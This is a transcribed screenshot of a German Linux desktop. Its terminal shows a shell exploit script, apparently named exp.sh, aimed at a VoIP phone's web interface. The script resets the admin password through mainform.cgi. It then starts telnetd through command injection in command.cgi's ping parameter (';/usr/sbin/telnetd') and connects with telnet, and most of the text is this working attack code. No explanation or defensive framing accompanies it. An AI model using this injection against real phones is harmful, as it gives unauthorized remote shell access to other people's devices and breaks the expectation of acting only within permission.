 Anwendungen Orte System Mi, 2. Jan., 18:46
huber@pc-huberlap: ~/VOIP/demos/audio
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
echo "IP $PHONE_IP"
echo "Username: admin"
echo "Password: pass"
echo "Encoding:  $(echo -en admin:pass | base64)"
echo "Set password"
#set password for admin to pass
curl -i -s -k -X  'POST'  \
 -H 'User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0'  -H 'Pragma: no-cache'  -H 'Ca
che-Control: no-cache'  -H 'Content-Type: application/x-www-form-urlencoded'  -H 'Content-Length: 33'  -H "Referer: http:
//$PHONE_IP/mainform.cgi/System_Auth.htm"  -H ''  \
--data-binary $'NADMIN=admin&NPASS=pass&NCPASS=pass' \
"http://$PHONE_IP/mainform.cgi/System_Auth.htm"
sleep 1
echo "Start telnetd"
#starts telnetd via injection with user pass
curl -i -s -k -X  'GET'  \
 -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0'  -H 'Accept: */*'  -H 'Acc
ept-Language: en-GB,en;q=0.5'  -H "Referer: http://$PHONE_IP/mainform.cgi/Monitoring.htm"  -H 'Authorization: Basic YWRta
W46cGFzcw=='  -H 'Connection: keep-alive'  -H ''  \
"http://$PHONE_IP/command.cgi?ping%20-c%204%20127.0.0.1;/usr/sbin/telnetd"
sleep 1
telnet $PHONE_IP
huber@pc-huberlap:~/VOIP/demos/audio$ echo -en admin:pass | base64
YWRtaW46cGFzcw==
huber@pc-huberlap:~/VOIP/demos/audio$ telnet 10.148.207
huber Mozilla Firefox exp.sh (~/VOIP/demos/... [*Nicht gespeichertes ... huber@pc-huberlap: ~/...